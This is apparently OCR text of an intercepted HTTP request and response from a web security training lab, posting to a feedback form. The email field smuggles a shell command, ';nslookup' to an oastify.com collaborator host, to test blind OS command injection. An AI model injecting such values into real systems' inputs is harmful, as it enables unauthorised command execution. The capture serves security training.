 Request
Pretty Raw Hex \n
y-academy.net
3 Cookie: session=
kOMvhQBVYQUHRYFcTTalR69F8kNGzvjm
4 Content-Length: 150
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
8 Content-Type:
application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a0d0083030b77b58164169c008a00ee.web
-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0d0083030b77b58164169c008a00ee.web
-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=hWMCkdahuwgV0CiVxx8zldAFfSB2WNt3&name=
test&email=test%40test.com;nslookup
v2ynj4ld5tvddyemwcoorux2dtjk7avz.oastify.com
;&subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}